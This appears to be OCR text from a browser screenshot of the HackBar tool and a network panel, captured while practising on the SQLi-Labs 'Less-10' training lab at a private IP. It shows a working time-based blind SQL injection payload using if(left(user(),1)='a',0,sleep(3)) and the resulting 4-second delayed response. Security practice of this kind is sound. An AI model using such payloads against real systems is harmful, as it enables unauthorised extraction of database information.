 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.2.149:86/Less-10/?id=1" and  if(left(user(),1)='a',0,sleep(3)) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ?id=1%22%20and%20%20if(l...7a% 200 OK 192.168.2.149:86 597 B 192.168.2.149:86 4.03s
1 个请求 597 B 4.03s (onload: 4.27s)